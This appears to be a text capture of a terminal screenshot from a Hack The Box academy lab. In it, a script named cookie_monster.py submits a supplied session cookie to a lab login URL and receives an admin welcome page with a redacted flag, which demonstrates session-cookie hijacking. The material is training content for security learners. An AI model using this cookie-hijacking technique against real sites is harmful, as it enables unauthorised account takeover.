 Parrot Terminal
File Edit View Search Terminal Help
[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-90kjs5rhyv]─[~]
[★]$ python3 cookie_monster.py
Ingrese el nombre de la cookie: cookie
Ingrese el valor de la cookie: c d
Ingrese la URL (por ejemplo, http://10.129.172.128/hijacking/login.php): http://10.129.151.6/hijacking/login.php
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Admin Login</title>
</head>
<body style="background-color: #141d2b; font-family: sans-serif; color: white;">
<center>
<div class='control'>
<h1>
Welcome Back Admin
</h1>
</div>
<br><br>
HTB{ }
<form name='logout' autocomplete='off' class='form' action='?logout=1' method='post'>